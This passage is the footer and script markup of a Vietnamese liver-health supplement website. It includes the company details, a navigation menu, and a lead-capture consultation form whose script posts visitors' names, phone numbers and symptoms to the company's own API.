                            <div class="footer_widget widget_nav_menu" id="nav_menu-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Quy chế hoạt động</span></h3></div><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39 jeg_menu_icon_enable"><a href="https://loikhuyenduocsi.org/quy-che-hoat-dong-tmdt"><i  class='jeg_font_menu fa fa-play'></i>Quy chế hoạt động TMĐT</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38 jeg_menu_icon_enable"><a href="https://loikhuyenduocsi.org/chinh-sach-giao-nhan-chuyen-hang"><i  class='jeg_font_menu fa fa-play'></i>Chính sách giao nhận</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37 jeg_menu_icon_enable"><a href="https://loikhuyenduocsi.org/chinh-sach-doi-tra-hang"><i  class='jeg_font_menu fa fa-play'></i>Chính sách đổi trả hàng</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36 jeg_menu_icon_enable"><a href="https://loikhuyenduocsi.org/chinh-sach-bao-mat"><i  class='jeg_font_menu fa fa-play'></i>Chính sách bảo mật</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35 jeg_menu_icon_enable"><a href="https://loikhuyenduocsi.org/huong-dan-mua-hang-thanh-toan"><i  class='jeg_font_menu fa fa-play'></i>Hướng dẫn mua hàng</a></li>
</ul></div></div>                        </div>

                        <div class="col-lg-2 col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_social" id="jnews_social-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Mạng xã hội</span></h3></div>
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget vertical_social  circle">
				<a href="#" target="_blank" rel="external noopener nofollow" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            <span>Facebook</span>
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            <span>Youtube</span>
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_twitter">
                                            <i class="fa fa-twitter"></i>
                                            <span>Twitter</span>
                                        </a>            </div>

						<style scoped></style>        </div>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Hotline tư vấn 24/7</span></h3></div><div class="textwidget custom-html-widget"><div class="chang123"><a href="tel:0354 65 3939"><i class="fa fa-phone"></i>0354 65 3939</a></div>

</div></div>                        </div>
                    </div>
                </div>


                
                    <div class="jeg_footer_secondary clearfix">

                        <!-- secondary footer right -->

                        <div class="footer_right">

                            
                            
                            
                        </div>


                        <!-- secondary footer left -->

                        
                        
                                                    <p class="copyright"> <br><strong>CÔNG TY CỔ PHẦN DƯỢC MỸ PHẨM CVI</strong></br>
<strong>Trụ sở chính:</strong> Lô đất CN1-08B-3 Khu công nghiệp công nghệ cao 1 – Khu công nghệ cao Hòa Lạc, Km 29 đại lộ Thăng Long, xã Thạch Hòa, huyện Thạch Thất, TP. Hà Nội </br>
<strong>Văn phòng Miền Bắc</strong>: Tòa nhà Comatce, số 61 Ngụy Như Kon Tum, P. Nhân Chính, Q.Thanh Xuân, TP Hà Nội Điện thoạị: 056.588.1720 </br>
<strong>Văn phòng Miền Nam</strong>: Công ty Cổ Phần CVI Miền Nam Số 28 Phạm Vấn, Phường Phú Thọ Hòa, Quận Tân Phú, Thành phố Hồ Chí Minh/ Tel: 028 3861 0162 </br>
GPKD số 0105440255 do sở KH &amp; ĐT TP Hà Nội cấp ngày 05/08/2011</br>
----------------------------</br>
(*) Hiệu quả tuỳ thuộc vào cơ địa của mỗi người</br>
(**) Sản phẩm không phải là thuốc và không có tác dụng thay thế thuốc chữa bệnh </p>
                        
                    </div> <!-- secondary menu -->

                
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://loikhuyenduocsi.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Tìm kiếm..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14449"><a href="https://loikhuyenduocsi.org/benh-gan/viem-gan">Viêm gan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14450"><a href="https://loikhuyenduocsi.org/benh-gan/gan-nhiem-mo">Gan nhiễm mỡ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14451"><a href="https://loikhuyenduocsi.org/benh-gan/men-gan">Men gan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14452"><a href="https://loikhuyenduocsi.org/benh-gan/xo-gan">Xơ gan</a></li>
</ul></div>    </div>
    <div class="item_bottom">
            </div>
</div>    </div>
</div><script data-optimized="1" type="text/javascript">var jfla=[]</script><div class="jeg_read_progress_wrapper"></div>		<div data-elementor-type="popup" data-elementor-id="13251" class="elementor elementor-13251 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-302840c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="302840c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-604eb179" data-id="604eb179" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-755e4392 elementor-widget elementor-widget-video" data-id="755e4392" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=wV7dF-2KLYE&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="11490" class="elementor elementor-11490 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;.clickpopup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-244fe63 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="244fe63" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a373d45" data-id="a373d45" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-57c907a elementor-widget elementor-widget-html" data-id="57c907a" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<style type="text/css">.box_get_phone .lp-form-3 .lp-form-wrapper{background:#3c8dbc}.title-form-tu-van{font-size:30px;font-weight:700;color:#fff470;text-align:center}.box_get_phone{padding:10px;background:#3c8dbc;display:inline-block;position:relative;height:570px}.box_get_phone:before{content:"";position:absolute;left:0;bottom:0;width:150px;height:146px;background:url(https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/giao-su.png);background-size:100%}.italic{font-style:italic}.mp.italic{font-size:14px;font-weight:400;padding-left:5px}#faq_submit{background:#ac1a27;font-weight:700;border-radius:10px;float:right;border:1px solid #fff;margin-bottom:10px}.chuyen-gia span{color:#fff;font-size:13px;float:right}.name-bs{font-weight:600}.changboxtu{text-align:center;color:#fff;font-weight:700;margin-top:-10px;margin-bottom:10px}.chuyen-gia{position:absolute;bottom:0;right:14px}</style>
<div class="box_get_phone">
<h2 class="title-form-tu-van"> TƯ VẤN BỆNH GAN <BR><p class="mp italic">( miễn phí )</p></h2>
<p class="changboxtu">Đội ngũ chuyên gia tư vấn BỆNH GAN giàu kinh nghiệm tư vấn miễn phí 24/7. Để lại thông tin, chuyên gia sẽ tư vấn giải pháp tối ưu</p>
<form><div class="lp-form lp-form-3"><div class="lp-form-wrapper"><div class="input-wrapper"><div class="lp-form-group"><input type="text" class="lp-form-control" name="name" value="" placeholder="Họ và tên (*)"></div><div class="lp-form-group"><input type="number" class="lp-form-control" name="phone" value="" placeholder="Số điện thoại (*)"></div><div class="lp-form-group"><textarea class="lp-form-control" name="note" placeholder="Biểu hiện, tình trạng bệnh hiện tại"></textarea></div></div> <a href="#" onclick="sendForm(this); return false;" class="lp-form-button" id="faq_submit">GỬI NGAY</a> <div class="lp-form-error"></div></div></div> <div class="lp-popup"><div class="lp-dialog"><div class="lp-dialog-header"><h4>Thông báo</h4> <a href="#" onclick="resetLpElements(this); return false;" class="lp-dialog-close">x</a></div> <div class="lp-dialog-content"></div></div></div><input type="hidden" name="form_token" value="e9748f961baa5374d052384bdd7fa48b"><input type="hidden" name="utm_marketer" value="QuocDat"></form><script>
        var POST_URL="https://quantriduan1.cvi.vn/api/v1/lead/create",
            ORDER="Đặt hàng",
            PLEASE_WAIT="Vui lòng đợi",
            ERROR_NAME_REQUIRED="Xin hãy điền họ tên",
            ERROR_PHONE_REQUIRED="Xin hãy điền số điện thoại",
            ERROR_PHONE_INVALID="Số điện thoại phải bắt đầu bằng 0 và có 10 chữ số",
            ERROR_AJAX="Đã có lỗi xảy ra. Vui lòng liên hệ với CSKH để nhận được sự hỗ trợ tốt nhất",
            CORS_NOT_SUPPORTED="Trình duyệt không hỗ trợ CORS",
            DYBL_COOKIE_NAME="",
            GET_INDENTITY_URL="https://quantriduan1.cvi.vn/api/v1/common/identity",
            THANK_YOU_URL="https://loikhuyenduocsi.org/thank-you";

        getIdentity();
        function sendForm(button) {
            var form = button.closest("form"),
                errorDiv = form.getElementsByClassName("lp-form-error")[0],
                error = "", positionX, positionY,
                customerName = form.querySelector("input[name=name]"),
                phone = form.querySelector("input[name=phone]");

            if (customerName.value == "") {
                errorDiv.innerText = ERROR_NAME_REQUIRED;
                errorDiv.style.top = (customerName.offsetTop - 50) + "px";
                errorDiv.classList.add("show");
                return false;
            }

            if (phone.value == "") {
                errorDiv.innerText = ERROR_PHONE_REQUIRED;
                errorDiv.style.top = (phone.offsetTop - 50) + "px";
                errorDiv.classList.add("show");
                return false;
            } else {
                var regex = /(^0([0-9]{9})$)/g;
                if (!regex.test(phone.value)) {
                    errorDiv.innerText = ERROR_PHONE_INVALID;
                    errorDiv.style.top = (phone.offsetTop - 50) + "px";
                    errorDiv.classList.add("show");
                    return false;
                }
            }

            errorDiv.classList.remove("show");
            var xhr = createCORSRequest("POST", POST_URL);
            if (!xhr) {
                alert(CORS_NOT_SUPPORTED);
            } else {
                button.disabled = true;
                button.innerText = PLEASE_WAIT;
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == XMLHttpRequest.DONE) {   // xhrRequest.DONE == 4
                        button.disabled = false;
                          button.innerText = ORDER;
                        if (xhr.status == 200) {
                            var response = JSON.parse(xhr.responseText);
                            if (response.status) {
                                if (typeof(fbq) == "function" ) {
                                    fbq("track", "Conversion_Label");
                                }
                                if (typeof(gtag) == "function") {
                                    gtag("event", "conversion", {
                                      "send_to": "Conversion_ID/Conversion_Label"
                                    });
                                }
                                if (THANK_YOU_URL) {
                                    location.href = THANK_YOU_URL;
                                } else {
                                    showLpPopup(form, response.message, true);
                                }
                            } else {
                                showLpPopup(form, response.message, false);
                            }
                        } else {
                             /* showLpPopup(form, ERROR_AJAX, false);*/
                        }
                    }
                };
                xhr.onerror = function() {
                     /* showLpPopup(form, ERROR_AJAX, false);*/
                };
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                var data = serializeFormData(form);
                data += "&" + window.location.search.substring(1);
                data += "&"+DYBL_COOKIE_NAME+"="+getCookie(DYBL_COOKIE_NAME);
                xhr.send(data);
              }
        }

        function createCORSRequest(method, url) {
            var xhr = new XMLHttpRequest();
            if ("withCredentials" in xhr) {
                // XHR for Chrome/Firefox/Opera/Safari.
                xhr.open(method, url, true);
            } else if (typeof XDomainRequest != "undefined") {
                // XDomainRequest for IE.
                xhr = new XDomainRequest();
                xhr.open(method, url);
            } else {
                // CORS not supported.
                xhr = null;
            }
            return xhr;
        }

        function serializeFormData( form ) {
            var query = [];
            var elements = form.querySelectorAll( "input, select, textarea" );
            for( var i = 0; i < elements.length; ++i ) {
                var element = elements[i];
                var name = element.name;
                var value = element.value;

                if ( name && value) {
                    query.push(name+"="+value);
                }
            }

            return query.join("&");
        }

        function showLpPopup(form, message, success) {
            var popup = form.getElementsByClassName("lp-popup")[0],
                popupContent = form.getElementsByClassName("lp-dialog-content")[0];

            popupContent.innerHTML = message;
            if (!success) {
                popup.classList.add("error");
            }
            popup.classList.add("show");
        }

        function resetLpElements(button) {
            var popup = button.closest(".lp-popup"),
                form = popup.closest("form"),
                customerName = form.getElementsByClassName("lp-form-customer-name")[0],
                phone = form.getElementsByClassName("lp-form-phone")[0],
                quantity = form.getElementsByClassName("lp-form-quantity")[0],
                address = form.getElementsByClassName("lp-form-address")[0],
                note = form.getElementsByClassName("lp-form-note")[0];

            popup.classList.remove("error");
            popup.classList.remove("show");
            customerName.value = "";
            phone.value = "";
            quantity.value = "";
            address.value = "";
            note.value = "";
        }

        function getIdentity() {
            var id = getCookie(DYBL_COOKIE_NAME);
            if (id != "") {
                return;
            }
            var xhr = createCORSRequest("GET", GET_INDENTITY_URL);
            if (!xhr) {
                alert(CORS_NOT_SUPPORTED);
            }
            xhr.onreadystatechange = function() {
                if (xhr.readyState == XMLHttpRequest.DONE) {   // xhrRequest.DONE == 4
                    if (xhr.status == 200) {
                        var response = JSON.parse(xhr.responseText);
                        if (response.status) {
                            var d = new Date();
                            d.setTime(d.getTime() + (30*24*60*60*1000));
                            var expires = "expires="+ d.toUTCString();
                            document.cookie = DYBL_COOKIE_NAME+"=" + response.data.identity + ";" + expires + ";path=/";
                        }
                    }
                }
            };
            xhr.send();
        }
        function getCookie(cname) {
            var name = cname + "=";
            var decodedCookie = document.cookie;
            var ca = decodedCookie.split(';');
            for(var i = 0; i <ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0) == ' ') {
                  c = c.substring(1);
                }
                if (c.indexOf(name) == 0) {
                    return c.substring(name.length, c.length);
                }
            }
            return "";
        }
    </script><style>.lp-form{position:relative}.lp-form .lp-form-wrapper{padding:10px;border-radius:10px;background:#eee}.lp-form .lp-form-title{font-size:20px;font-weight:700;margin-top:0;margin-bottom:20px;text-align:center;line-height:28px}.lp-form .lp-form-group{margin-bottom:15px}.lp-form .lp-form-group:last-child{margin-bottom:0}.lp-form .lp-form-control{display:block;width:100%;height:45px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#000;background-color:#fff;border:none;border-radius:4px}.lp-form textarea.lp-form-control{height:100px}.lp-form .lp-form-control::placeholder{color:#000}.lp-form .lp-form-button{color:#fff;background-color:#337ab7;border-color:#2e6da4;display:block;padding:13px 12px;margin-bottom:0;font-size:18px;font-weight:600;text-transform:uppercase;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border:1px solid transparent;border-radius:4px;text-decoration:none;font-family:"Arial";margin-top:20px}.lp-form-1 .lp-form-control{border:1px solid #aaa}.lp-form-2 .lp-form-wrapper{background:#f44336}.lp-form-2 .lp-form-title{color:#fff}.lp-form-2 .lp-form-button{color:#fff;background-color:#9c27b0}.lp-form-3 .lp-form-wrapper{background:#3c8dbc}.lp-form-3 .lp-form-title{color:#fff}.lp-form-3 .lp-form-button{color:#fff;background-color:#f44336}.lp-form-4 .lp-form-wrapper{background:#9575cd}.lp-form-4 .lp-form-title{color:#fff}.lp-form-4 .lp-form-button{color:#fff;background-color:#f44336}.lp-form-5 .lp-form-wrapper{background:0 0}.lp-form-5 .lp-form-control{border:1px solid #000}.lp-popup{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;background-color:rgba(0,0,0,.5);opacity:0;transition:opacity .5s ease-in;*-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in}.lp-popup.show{display:block;opacity:1}.lp-popup .lp-dialog{border-radius:8px;min-width:300px;max-width:600px;overflow:hidden;position:absolute;top:25%;left:0;right:0;margin:0 auto;background:#fff}.lp-popup .lp-dialog-header{position:relative;background:#009fe3;padding:15px 20px}.lp-popup.error .lp-dialog-header{background:#f20000}.lp-popup .lp-dialog-header h4{margin:0;color:#fff}.lp-popup .lp-dialog-header .lp-dialog-close{cursor:pointer;position:absolute;top:10px;right:20px;color:#fff;background:0 0;border:0;font-size:25px;text-decoration:none;font-family:"Arial"}.lp-popup .lp-dialog-content{padding:30px 20px;color:rgba(6,21,40,.8)}.lp-form-error{background:rgba(0,0,0,.8);width:auto;position:absolute;top:0;right:20px;color:#fff;padding:10px;border-radius:4px;display:none;opacity:0;transition:opacity .5s ease-in;*-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in}.lp-form-error.show{display:block;opacity:1}.lp-form-error:after{height:0;width:0;position:absolute;bottom:-20px;z-index:9;content:"";right:7px;border:10px solid transparent;border-top:10px solid rgba(0,0,0,.8)}</style>



<div class="chuyen-gia">
     <span class="name-bs">Chuyên gia Trịnh Thị Ngọc</span><br>
     <span class="italic">Phó chủ tịch Hội Gan mật</span><br>
     <span class="italic"> Việt Nam - Cố vấn chuyên môn</span>
  </div>
</div>


		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<link data-optimized="1" rel='stylesheet' id='e-animations-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/5f3ba5699adedc07503a579508d2ad04.css?ver=e74a5' type='text/css' media='all' />
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/57a0f4445944a028e05bafa0e2c08157.js?ver=ac48a' id='comment-reply-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/142b2dd69d97e0ae8467d62522473cfc.js?ver=72422' id='hoverIntent-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/ae7763aa7dba1932dd302ed2f3af3953.js?ver=763e4' id='imagesloaded-js'></script>
<script data-optimized="1" type='text/javascript' id='jnews-frontend-js-extra'>var jnewsoption={"login_reload":"https:\/\/loikhuyenduocsi.org\/men-gan-tang-cao-dau-hieu-benh-nguy-hiem-cach-ha-men-gan-an-toan.html","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"vi","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"7342","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"loikhuyenduocsi.org","zoom_button":"0"}</script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/cdf13a247c17cd604bd9921bf3f527cf.js?ver=24f94' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.0.3' id='html5shiv-js'></script>
<![endif]-->
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/e74a488806c695bccce4c8ea9c97c0cc.js?ver=1ead2' id='elementor-pro-webpack-runtime-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/a23844210ca5df21adcba110d5016735.js?ver=36119' id='elementor-webpack-runtime-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/a181ec572deca4c6589df3668514ae54.js?ver=45718' id='elementor-frontend-modules-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/fb8e0b8f360ee590355d9d1e036d94e7.js?ver=02e26' id='wp-polyfill-inert-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/d95e4f8b882206b51381cdd5e1ff3cad.js?ver=ecc3d' id='regenerator-runtime-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/334d7c97128e6dc955cb653caeb49436.js?ver=72cf1' id='wp-polyfill-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/5b005d9d250ef82ccc45a49188765bdd.js?ver=0cf77' id='wp-hooks-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/1f9eb15097579a0cfaf11f1641276166.js?ver=bffa2' id='wp-i18n-js'></script>
<script data-optimized="1" type='text/javascript' id='wp-i18n-js-after'>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script>
<script data-optimized="1" type='text/javascript' id='elementor-pro-frontend-js-before'>var ElementorProFrontendConfig={"ajaxurl":"https:\/\/loikhuyenduocsi.org\/wp-admin\/admin-ajax.php","nonce":"a8ce63e516","urls":{"assets":"https:\/\/loikhuyenduocsi.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/loikhuyenduocsi.org\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/loikhuyenduocsi.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/f8a1254f139ecbe9d8755ac619c143b5.js?ver=9f250' id='elementor-pro-frontend-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/72c953934216d6510e1da25d5cc19b44.js?ver=1b946' id='elementor-waypoints-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/2879ab6d1d05deb5305a8e3d1650ec0e.js?ver=2030c' id='jquery-ui-core-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/7cce463423072f7cd3c1801b85178a15.js?ver=0bd4e' id='swiper-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/d8d980c1dccf8f4d7ad0db8e301ea7a6.js?ver=16e71' id='share-link-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/05936c4918c94730ee3dd2922f5fa07a.js?ver=c74ad' id='elementor-dialog-js'></script>
<script data-optimized="1" type='text/javascript' id='elementor-frontend-js-before'>var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ch\u01a1i Video","previous":"Previous","next":"Next","close":"\u0110\u00f3ng"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}},"version":"3.12.1","is_static":!1,"experimentalFeatures":{"a11y_improvements":!0,"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"landing-pages":!0,"page-transitions":!0,"notes":!0,"loop":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/loikhuyenduocsi.org\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".jeg_vc_content","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7342,"title":"MEN%20GAN%20T%C4%82NG%20CAO%20D%E1%BA%A4U%20HI%E1%BB%86U%20B%E1%BB%86NH%20NGUY%20HI%E1%BB%82M%3F%20C%C3%81CH%20H%E1%BA%A0%20MEN%20GAN%20AN%20TO%C3%80N%3F%20-%20LoiKhuyenDuocSi.Org","excerpt":"","featuredImage":"https:\/\/loikhuyenduocsi.org\/wp-content\/uploads\/2018\/08\/shutterstock_270707900-e1533979972871.jpg"}}</script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/be690ef29abb91f626ea03452ca21d84.js?ver=8c57c' id='elementor-frontend-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/bb6826376f681608cda365f2714ae28c.js?ver=22809' id='pro-preloaded-elements-handlers-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/768047eff111eb67f4bdb7ea4f471bc6.js?ver=d8306' id='preloaded-modules-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/7ec4cd492c65409204aaacb97c6a37f4.js?ver=b035c' id='e-sticky-js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script></script><script data-optimized="1" type="text/javascript">!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new 